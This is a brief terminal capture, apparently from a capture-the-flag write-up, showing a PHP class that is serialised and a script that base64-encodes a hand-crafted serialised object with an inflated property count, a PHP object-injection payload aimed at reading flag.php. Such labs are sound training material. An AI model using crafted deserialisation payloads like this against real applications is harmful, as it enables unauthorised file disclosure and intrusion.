 ┌──(root💀kali)-[/tmp]
└─# cat test.php
<?php
class SoFun
{
protected $file = 'flag.php';
}
$a = new SoFun;
echo serialize($a);
?>
┌──(root💀kali)-[/tmp]
└─# cat exp.php
<?php
echo base64_encode("O:5:\"SoFun\":2:{s:7:\"\00*\00file\";s:8:\"flag.php\";}");
?>
KA
BY OFFENSIVE